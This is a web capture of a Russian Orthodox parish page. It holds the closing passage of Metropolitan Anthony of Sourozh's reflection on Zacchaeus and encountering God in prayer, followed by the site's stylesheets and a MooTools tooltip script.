есть в данный момент, оно — граница. Бог, перед Которым я становлюсь в молитвенном поклонении, это Бог, знание о Котором подвело меня к точке, где я могу встретиться с Ним вне человеческих образов и умственных представлений. Я стою перед Неведомым Богом, тайна Которого вечно раскрывается перед нами и Который, однако, остается бесконечно неисследимым.</p>
                                <p>Чтобы помочь людям увидеть Бога, бесполезно придумывать новые Его образы. Если мы твердим: «Сотни лет назад люди открыли, каков Бог, я вам это расскажу», — люди вправе ответить нам: «Если бы вы это знали, это было бы очевидно». А это не очевидно! Если бы <nobr>кто-то</nobr> из нас был действительно откровением Христа, люди могли бы сказать: «Я видел лик Христов». Вспомните отрывок из Послания к коринфянам, где апостол Павел говорит, что Бог просветил нас <em>познанием славы Божией в лице Иисуса Христа</em>. Подобное высказывание есть у одного православного подвижника: «<cite class="em-b">Никто не может отвергнуться мира, пока не увидит свет вечности хотя бы на лице одного человека</cite>». Если бы мы были подобным откровением, нам не приходилось бы искать множество способов, как бы описать Бога. В «Отечнике» есть рассказ о том, как один великий подвижник встретил трех монахов. Двое из них стали задавать ему бесчисленные вопросы, а третий молчал. Наконец, подвижник обратился к нему сам: «А ты разве не хочешь о чем-нибудь спросить меня?» — «Нет, — ответил тот, — мне достаточно смотреть на тебя». Есть и другой рассказ о том, как епископ Александрийский должен был посетить монастырь. Братия просили одного монаха произнести слово приветствия, но тот отказался. «Почему?» — удивились монахи. «Если он не поймет мое молчание, он ничего не поймет из моих слов».</p>
                                <p>Так открыл Христа Закхей, так Господь говорил с ним, подобно тому, как Он безмолвно говорил с Петром в ночь, когда был взят: <cite class="bbl-1">Тогда Господь, обратившись, взглянув на Петра, и Петр, выйдя вон, горько заплакал</cite> (Лк. 22:61). Бог, Чей взор проникает глубины, <cite class="bbl-1">будет судить не по взгляду очей Своих</cite> (Ис. 11:31).</p>
                                <p class="lineSpace2">Он проникает сердце и испытывает внутренность (см. Иер. 17:10), и Он же раскрывает наши глаза и избавляет нас от фарисейства и самообмана, и спасает нас от порабощения страху человеческому!</p>
<img class="center" alt="vn001" height="48" width="125" src="/images/stories/decor/vn001.png" style="margin-bottom:30px;">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: Митрополит Сурожский Антоний. <span class="em-b">Духовное путешествие.</span><br>
                                Изд-во «Православный паломник», Москва, 1997</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Неделя 32-я по Пятидесятнице, о Закхее</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Блаженный Феофилакт, архиепископ Болгарский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1014&catid=73&Itemid=118&limitstart=19#ptr19-1&lnkid=715">Толкование на Евангелие от Луки</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. Евангелие дня. Неделя 32-я по Пятидесятнице.
                                      </li>
                                      <li class="cols1">Свт. Николай Сербский. Неделя 32-я по Пятидесятнице. Евангелие о покаявшемся Закхее.
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). Слово в Неделю 32-ю по Пятидесятнице, о Закхее.
                                      </li>
                                      <li class="cols1">Митрополит Сурожский Антоний. Рассказ о Закхее.
                                      </li>
                                      <li class="cols1">Схиархимандрит Авраам (Рейдман). Апостольские поучения. Неделя 32-я по Пятидесятнице.
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'rb01', type: 3, content: '', op: 'ids=Lk.19:1-10', mode: 'cursor', display: 'inline', width: 650, style: 'default' },
                                {trgId: 'ref01', type: 0, content: '<p class="c-tl"><em>Метано́йя<\/em> (греч. μετάνοια, «перемена ума», «переосмысление») — термин, обозначающий перемену в восприятии фактов или явлений, обычно сопровождаемую сожалением; <em>раскаяние<\/em> (особенно в психологии и психотерапии). В религиозной (особенно раннехристианской) традиции имеет значение <em>покаяния<\/em>.<\/p>', mode: 'cursor', display: 'inline', width: 550, style: 'default', sticky: 1 }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1501">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/components/com_yvcomment/assets/style003.css
body_size: 880
content:
/**
*  $Id: style003.css 14 2009-10-25 15:44:20Z yvolk $
*  yvComment solution
*  Style: "Gradient"
*/
div.yvComment {
	border-width: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	width: 100%;
	/* border: 1px solid #66CDAA; */
}

div.yvComment div.Comments { /*	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC; */
	clear: both;
	margin: 0px 0px 0px 0px;
	padding: 1px 1px 1px 1px;
	text-align: left;
	width: 100%;
}

div.yvComment div.CommentClr {
	height: 0px;
	clear: both;
}

div.yvComment .NumCommentsAlone { /*	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC; */
	float: right;
	margin: 0 2px 2px 0;
}

div.yvComment .NumComments {
	float: left;
	width: 100%;
}

div.yvComment .CommentMessage {
	border: 2px solid #FF4500;
	margin: 1px;
	padding: 3px 2px 3px 22px;
	background-image: url(../../../images/M_images/con_info.png);
	background-repeat: no-repeat;
	background-position: 6px;
}

div.yvComment .Comment { /*	
	border-bottom: 1px solid #CCCCCC;
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	background-color: #B5C4DF;
*/
	background-position: left top;
	background-repeat: repeat-x;
	background-image: url(style003/bg001.png);
	margin: 1px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

div.yvComment .Comment_even { /*	
	border-bottom: 1px solid #D0DADB;
	border-left: 1px solid #D0DADB;
	border-right: 1px solid #D0DADB;
	border-top: 1px solid #D0DADB;
*/
	background-position: left top;
	background-repeat: repeat-x;
	background-image: url(style003/bg001.png);
	margin: 1px 0px 0px 0px;
	padding: 1px 1px 1px 1px;
}

div.yvComment .CommentForm {
	background-position: left top;
	background-repeat: repeat-x;
	background-image: url(style003/bg001.png);
	margin: 1px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

div.yvComment div.Comment .CommentHeader {
	padding: 1px 1px 1px 1px;
	height: 100%;
}

div.yvComment div.Comment_even .CommentHeader {
	padding: 1px 1px 1px 1px;
	height: 100%;
}

div.yvComment .Comment_unpublished {
	background-color: #E8EDF1;
	border-bottom: 4px solid #C4D3DF;
	border-top: 4px solid #C4D3DF;
	margin-top: 2px;
	width: 100%;
}

div.yvComment .Comment_unpublished_even {
	background-color: #E8EDF1;
	border-bottom: 4px solid #C4D3DF;
	border-top: 4px solid #C4D3DF;
	margin-top: 2px;
	width: 100%;
}

div.yvComment div.Comment_unpublished .CommentHeader {
	background-color: #E8EDF1;
	border-bottom: 1px solid #CCCCCC;
	padding: 1px;
}

div.yvComment div.Comment_unpublished_even .CommentHeader {
	background-color: #E8EDF1;
	border-bottom: 1px solid #CCCCCC;
	padding: 1px;
}

div.yvComment .CommentTitle {
	float: left;
	font-weight: bolder;
}

div.yvComment a.CommentTitle {
	text-decoration: none;
	font-weight: bolder;
	color: Black;
}

div.yvComment .CommentControlBox {
	float: left;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border: none;
}

div.yvComment .CommentControlBox td {
	vertical-align: top;
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

div.yvComment .CommentControlBox input {
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

div.yvComment .CommentDateAndAuthor {
	float: right;
	text-align: right;
	width: 45%;
}

div.yvComment div.CommentDate {
	text-align: right;
	float: right;
	width: 100%;
	padding-right: 3px;
}

div.yvComment .CommentAuthor {
	float: right;
	text-align: right;
	width: 100%;
	padding-right: 3px;
}

div.yvComment .CommentAuthorOpenID {
	background: url(openid-bg.png) no-repeat;
	background-position: 0% 0%;
	padding-left: 18px;
}

div.yvComment .CommentAuthorAlias {
	font-style: italic;
}

div.yvComment .CommentAuthorAlias:before {
	content: "(";
}

div.yvComment .CommentAuthorAlias:after {
	content: ")";
}

div.yvComment .CommentNum {
	font-weight: bolder;
}

div.yvComment .CommentNum:after {
	content: ". ";
}

div.yvComment div.Comment .CommentFulltext { /*
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	*/
	border-top: 1px solid #EEEEEE;
	clear: both;
	/*	padding: 5px;*/
	text-align: left;
}

div.yvComment div.Comment_even .CommentFulltext {
	/*	background-color: #F9FCFD;
	border-top: 1px solid #EEF5F8;
*/
	border-top: 1px solid #EEEEEE;
	clear: both;
	/*	padding: 5px;*/
	text-align: left;
}

div.yvComment .CommentParentArticle {
	margin-left: 20px;
	padding: 2px;
	background-color: #E8F2FE;
	margin-top: 0px;
	margin-bottom: 3px;
	text-align: left;
	float: left;
}

div.yvComment .CommentNumChildrenAlone {
	margin: 0 2px 2px 0;
	width: auto;
	float: right;
}

div.yvComment .CommentForm {
	width: 100%;
	float: left;
}

div.yvComment .CommentForm h3 {
	margin-top: 1em;
	margin-bottom: 0.5em;
}

div.yvComment .CommentForm td.CommentLeftColumn {
	text-align: right;
	width: 20%;
}

div.yvComment .CommentForm input[type="submit"] {
	margin-top: 1em;
}

div.yvComment div.CommentOwnersReply {
	margin: 1px 0px 0px 20px;
	padding: 1px 1px 1px 1px;
	border-left-color: #B5C4DF;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReply {
	margin: 1px 0px 0px 20px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75849F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel3 {
	margin: 1px 0px 0px 15px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75A49F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel4 {
	margin: 1px 0px 0px 11px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75C49F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel5 {
	margin: 1px 0px 0px 8px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75E49F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel6 {
	margin: 1px 0px 0px 6px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75FF9F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel7 {
	margin: 1px 0px 0px 5px;
	padding: 1px 1px 1px 1px;
	border-left-color: #95FF9F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentPoweredBy {
	float: right;
	font-size: 60%;
	margin: 0px 0px 0px 0px;
	padding: 0px 3px 0px 0px;
}

/* Begin For compatibility with beez template */
.leading div.yvComment {
	display: inline;
}

#all div.yvComment .CommentControlBox form {
	background: inherit;
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}
/* End For compatibility with beez template */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/tipok/css/style.css
body_size: -49
content:
/* (C) 2011 AlwaysCadet */

.hasNote {
	display: inline-block;
	text-indent: 0;
}
.hasNote:hover, .hasNote:active {
	color: #135cae;
	text-decoration: none;
	cursor:pointer;
}
.hasNote {
	cursor: pointer;
}

.ntB-tl {
	background: url(/images/jaws/note-tl.png) 0 0 no-repeat;
}
.ntB-bl {
	background: url(/images/jaws/note-bl.png) 0 0 no-repeat;
}
.ntB-t {
	height: 15px; margin-left:15px;
	background: url(/images/jaws/note-t.png) 100% 0 no-repeat;
}
.ntB-b {
	height: 15px; margin-left:15px;
	background: url(/images/jaws/note-b.png) 100% 0 no-repeat;
}
.ntB-l {
	background: url(/images/jaws/note-l.png) 0 0 repeat-y;
}
.ntB-r {
	padding: 0px 15px 0px 15px;
	background: url(/images/jaws/note-r.png) 100% 0 repeat-y;
}
.ntBody {
	background: #ffffff;
	overflow: hidden !important;
}
.ntClose {
	position: absolute;
	top: -4px; right: -2px;
	width: 20px; height: 20px;
	background: url(/images/jaws/close.png) 0 0 no-repeat;
	cursor: pointer;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hram-vsr.ru/plugins/content/tipok/tipok.js
body_size: 1311
content:
var TipOk=new Class({Implements:[Events],options:{tipClass:"TipOk",txtError:"<p>Информация недоступна</p>",duration:600,transition:Fx.Transitions.linear,wait:!1,style:"default",width:350,display:"inline",mode:"cursor",url:"index2.php?option=com_acinfo&amp;no_html=1&amp;"},initialize:function(a,b){this.tipClass=a;this.tipInfo=b;this.trg=this.baseUrl=null;this.sticky=!1;this.createContainer();this.fx=
new Fx.Morph(this.note,{duration:this.options.duration,transition:Fx.Transitions.linear});this.fxShw=new Fx.Morph(this.ntShw,{duration:800,transition:Fx.Transitions.linear});this.acReq=new Request({method:"get",url:this.options.url,useSpinner:!0,update:this.ntBody,spinnerOptions:{message:"идет загрузка..."},onSuccess:function(c){var a=this.tipInfo[this.trg.retrieve("tip:dsc")];a.content=c;a.type=0;this.ntBody.setStyle("height",a.height?a.height:
"auto");this.fill(this.ntBody,a.content);this.position()}.bind(this),onFailure:function(){this.fill(this.ntBody,this.options.txtError)}.bind(this)});var d=this;this.tipInfo.each(function(a,b){if(a.type==0&&!a.content)a.content=d.options.txtError;if(a.type>0&&a.type<4)a.sticky=1;if(a.type==4){var e=$(a.src);if(!d.baseUrl){d.baseUrl=a.op;var f=new Element("img",{src:"images/arr02r.png",styles:{"float":"left","margin-bottom":"4px"}});e.getChildren("p").each(function(a){f.clone().inject(a,"top")})}e=
e.getSize();a.width=e.x;a.height=e.y}a.trgId.split(",").each(function(a){if(a=$(a.trim()))a.store("tip:dsc",b),a.get("tag")=="span"&&(new Element("img",{src:"/images/arr03.png"})).injectInside(a),a.addClass("hasNote").addEvent("click",d.trgEnter.bindWithEvent(d))})})},tocSelect:function(a){location.href=this.baseUrl+"&limitstart="+$(a.target).retrieve("idx");return!1},trgEnter:function(a){if(this.trg)return!1;this.trg=$(a.target);var a=this.tipInfo[this.trg.retrieve("tip:dsc")],b=a.width,d=a.height;
b?this.ntBody.setStyle("width",b):this.ntBody.setStyles({width:"auto","max-width":this.options.width});this.ntBody.setStyle("height",d?d:a.type>0&&a.type<4?70:"auto");a.sticky==1?(this.sticky=!0,this.ntClose.setStyle("visibility","visible").addEvent("mouseenter",this.trgLeave.bindWithEvent(this)),this.ntClose.setStyle("visibility","visible")):this.trg.addEvent("mouseleave",this.trgLeave.bindWithEvent(this));a.type==0?this.fill(this.ntBody,a.content):a.type<4?this.acReq.send("qt="+a.type+"&amp;"+a.op):
a.type==4&&(this.ntBody.empty(),$(a.src).clone().injectInside(this.ntBody),this.ntBody.addEvent("click",this.tocSelect.bindWithEvent(this)),this.ntBody.getFirst().getChildren("p").each(function(a,b){a.store("idx",b);a.addEvent("click",this.tocSelect.bindWithEvent(this))}.bind(this)));this.position();this.note.setStyle("opacity","0");this.fx.start({opacity:1});this.fxShw.start({opacity:[0,0.4]});return!1},trgLeave:function(a){if(!(this.sticky&&a.target.className!="ntClose"))return this.fx.cancel(),
this.fxShw.cancel(),this.acReq.running&&this.acReq.cancel(),this.note.setStyles({opacity:0,width:"auto",height:"auto"}),this.ntBody.empty(),this.fxShw.start({opacity:[0.4,0]}),this.ntBody.removeProperty("style"),this.sticky?(this.ntClose.removeEvents("mouseenter"),this.ntClose.setStyle("visibility","hidden")):this.trg.removeEvents("mouseleave"),this.trg=null,this.sticky=!1},createContainer:function(){this.ntClose=new Element("div",{"class":"ntClose",styles:{visibility:"hidden"}});this.ntBody=(new Element("div",
{"class":"ntBody"})).set("html","&nbsp;");this.note=(new Element("div",{"class":this.options.tipClass,styles:{position:"absolute",top:0,left:0,"z-index":10,visibility:"hidden"}})).adopt((new Element("div",{"class":"ntB-tl"})).adopt(new Element("div",{"class":"ntB-t"}),this.ntClose),(new Element("div",{"class":"ntB-l"})).adopt((new Element("div",{"class":"ntB-r"})).adopt(this.ntBody)),(new Element("div",{"class":"ntB-bl"})).adopt(new Element("div",{"class":"ntB-b"}))).injectTop(document.body);this.ntShw=
(new Element("div",{"class":"ac-dimmer",id:"tcDim",styles:{visibility:"hidden",height:document.body.height}})).injectBottom(document.body)},fill:function(a,b){typeof b=="string"?a.set("html",b):a.adopt(b)},position:function(){var a=this.trg.getPosition(),b=this.note.getSize(),d=window.getSize(),c=window.getScroll(),g=c.y>0,e=b.y+20,f=b.x/2;c.x=a.x-c.x;c.y=a.y-c.y;c.y=a.y-(c.y>d.y-e&&c.y>e?b.y:-20);e=d.x-c.x-(g?20:0);c.x=a.x-(e<f?b.x-e:c.x>f?f:c.x-15);this.note.setPosition(c)}});